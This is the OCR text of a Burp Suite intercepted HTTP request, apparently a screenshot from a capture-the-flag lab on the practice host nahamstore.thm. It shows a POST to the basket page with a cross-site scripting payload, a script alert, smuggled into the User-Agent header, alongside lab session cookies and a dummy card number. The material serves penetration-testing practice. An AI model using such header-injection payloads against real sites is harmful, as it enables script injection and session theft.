 Edited request
Pretty Raw Hex \n
1 POST /basket HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0<script>alert(1)</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/basket
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: http://nahamstore.thm
11 DNT: 1
12 Connection: close
13 Cookie: token=b51844d0643040cc4ddcc7a5fc165d2c; session=
08df6be0a2b36c823014e1b8e0a58e09
14 Upgrade-Insecure-Requests: 1
15
16 address_id=6&card_no=1234123412341234